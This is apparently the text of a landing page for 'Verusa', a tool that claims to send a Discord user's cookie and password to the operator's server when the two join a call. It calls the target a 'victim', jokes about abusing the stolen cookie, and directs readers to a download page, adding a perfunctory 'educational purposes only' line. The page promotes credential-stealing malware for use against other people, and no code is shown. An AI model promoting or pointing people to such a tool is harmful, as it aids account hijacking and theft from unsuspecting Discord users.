 NEW BETA RELEASE!
Verusa
© 2025 Verusa
What is Verusa?
Verusa is an free
Software, which on use
sends their discord
cookie and password
over to your discord
server.
All you have to do is to
join a call with them
while the Verusa Tool is
running!
Is it safe?
For you, yes!
For your victim, depends
what you decide to do
with their cookie :D
How do the
creators of Verusa
profit then?
Its a fun project, in total
we don't profit at all!
About
Welcome to Verusa.
Download
Well where
exatly do i
download it?
Well look no
further!
The real version is only able to be downloaded
under, https://host1999.github.io/Verusa/
ONLY!, don't trust other websites!
Lookout for fakes and please
report them to our Discord server!
Want to download right now?
Here you go!
Download Page
For educational
purposes only.